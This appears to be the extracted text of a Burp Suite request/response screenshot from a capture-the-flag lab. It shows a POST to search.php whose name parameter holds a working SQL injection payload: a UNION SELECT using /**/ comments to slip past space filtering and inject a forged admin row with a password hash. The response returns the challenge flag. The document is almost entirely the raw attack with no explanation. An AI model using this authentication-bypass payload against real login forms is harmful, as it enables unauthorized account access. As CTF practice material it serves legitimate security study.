 Send
Cancel
Target: http://172.16.5.172:32791
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 172.16.5.172:32791
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.5.172:32791
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.5.172:32791/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=
admin1'/**/union/**/select/**/'1','admin','a853b1a38660efd908b94c69a1ff53
f7'/**/#&pw=1232131
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 09:16:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 150
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
10 <title>
Do you know who am I?
</title>
11
12
13
14 flag{62027e5d4ed1de602c87dfaf54e92f72}
15